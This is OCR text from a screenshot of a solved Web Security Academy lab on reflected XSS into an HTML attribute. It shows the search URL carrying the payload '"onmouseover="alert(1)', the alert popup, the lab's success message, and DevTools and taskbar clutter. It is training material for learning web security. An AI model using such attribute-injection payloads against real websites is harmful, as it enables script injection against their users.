 Lab: Reflected XSS into attribut
Reflected XSS into attribute with
view-source:https://0acb00c304
view-source:https://0acb00c304
0acb00c304b9051f80c0c631008a00c6.web-security-academy.net/?search="onmouseover%3D"alert%281%29
Gmail
YouTube
Translate
ChatGPT
DeepSeek - Into the...
film
ICS assignment
SNP Assignment
All Bookmarks
0acb00c304b9051f80c0c631008a00c6.web-security-
academy.net says
1
OK
WebSecurity
Academy
Reflected XSS into attribute wi
encoded
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '"onmouseover="alert(1)'
Search the blog...
Search
< Back to Blog
Elements Console Sources Network
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">…</div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<section class="blog-header">…</section> == $0
<section class="search">
<form action="/" method="GET">…</form> flex
</section>
<section class="blog-list no-results">
<div class="is-linkback">
::before
<a href="/">Back to Blog</a>
</div>
</section>
</div>
body div section.maincontainer div.container.is-page section.blog-header
Styles Computed Layout Event Listeners DOM Breakpoints
Filter
:hov .cls
Console AI assistance What's new
What's new in DevTools 138
See all new features
new
See the highlights from Chrome 138
26°C
Mostly cloudy
Search
ENG
3:24 PM
8/10/2025